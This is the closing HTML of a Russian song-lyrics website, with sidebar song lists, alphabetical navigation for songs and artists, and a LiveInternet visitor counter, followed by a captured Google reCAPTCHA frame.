				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/02-артур-айдинян-ч-биксио-е-мисаилов_лунная-серенада" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/0/2/_/02_artur_ajdinjan_ch_biksio_e_misailov_lunnaja_serenada.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/02-артур-айдинян-ч-биксио-е-мисаилов_лунная-серенада" style="display: table-cell;vertical-align: middle;padding-left: 10px;">02 Артур Айдинян Ч.Биксио - Е.Мисаилов - Лунная серенада</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/pharaoh-boulevard-depo_сюр" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/h/a/pharaoh_boulevard_depo_sur.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/pharaoh-boulevard-depo_сюр" style="display: table-cell;vertical-align: middle;padding-left: 10px;">PHARAOH & BOULEVARD DEPO - Сюр</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ани-лорак-забирай-рай_remake" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/i/ani_lorak_zabiraj_raj_remake.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ани-лорак-забирай-рай_remake" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ани Лорак - Забирай рай - Remake</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_kazhetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Уматурман - Кажется</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_pjatnitsa.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Уматурман - Пятница</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_kazhetsja_nikogda.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Уматурман - Кажется никогда</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d1%81%d1%87%d0%b0%d1%81%d1%82%d1%8c%d1%8f%d0%bd%d1%83-%d0%b3%d0%b4%d0%b5-%d0%b6-%d1%8d%d1%82%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%bd%d1%83-%d0%b3%d0%b4%d0%b5-%d0%b6-%d1%8d%d1%82%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%b1%d1%8b%d1%82%d1%8c-%d0%b5%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/t/i/ptitsa_schastja_nu_gde_zh_eta_ptitsa_nu_gde_zh_eta_ptitsa_mozhet_bit_ej_svobodno_i_zdorovo_ona_letaet_i_gadit_na_golovi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d1%81%d1%87%d0%b0%d1%81%d1%82%d1%8c%d1%8f%d0%bd%d1%83-%d0%b3%d0%b4%d0%b5-%d0%b6-%d1%8d%d1%82%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%bd%d1%83-%d0%b3%d0%b4%d0%b5-%d0%b6-%d1%8d%d1%82%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%b1%d1%8b%d1%82%d1%8c-%d0%b5%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Уматурман - Птица счастьяНу где ж эта птица, ну где ж эта птица Может быть ей</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мияги-эндшпиль_половина-моя" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/j/mijagi_endshpil_polovina_moja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мияги-эндшпиль_половина-моя" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мияги & Эндшпиль - Половина моя</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%b3%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b8%d0%bb%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-2012-%d0%b5%d1%81%d0%bb%d0%b8-%d1%82%d1%8b-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%83%d1%82%d0%b8%d0%bd-%d0%b2%d0%b5%d1%81%d1%8b-%d1%82%d0%be-%d0%b2%d1%81%d1%91" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_goroskop_ili_pesnja_pro_putina_2012_esli_ti_kak_putin_vesi_to_vsjo_budet_normalno_ne_ssi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%b3%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b8%d0%bb%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-2012-%d0%b5%d1%81%d0%bb%d0%b8-%d1%82%d1%8b-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%83%d1%82%d0%b8%d0%bd-%d0%b2%d0%b5%d1%81%d1%8b-%d1%82%d0%be-%d0%b2%d1%81%d1%91" style="display: table-cell;vertical-align: middle;padding-left: 10px;">УмаТурман - Гороскоп, или Песня про Путина 2012 [Если ты как Путин весы, то всё</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0CDJb_zzDY3TFn-tbJBCbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769688931119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>